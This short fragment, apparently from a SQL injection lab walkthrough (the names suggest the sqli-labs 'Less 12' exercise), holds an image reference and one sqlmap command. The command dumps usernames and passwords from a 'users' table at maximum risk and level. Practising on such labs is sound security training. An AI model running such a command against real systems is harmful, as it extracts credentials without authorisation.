 sqlmap -r "~/Desktop/less12.txt" --risk 3 --level 5 --random-agent --dbms mysql -D "security" -T "users" -C "username,password" --dump --batch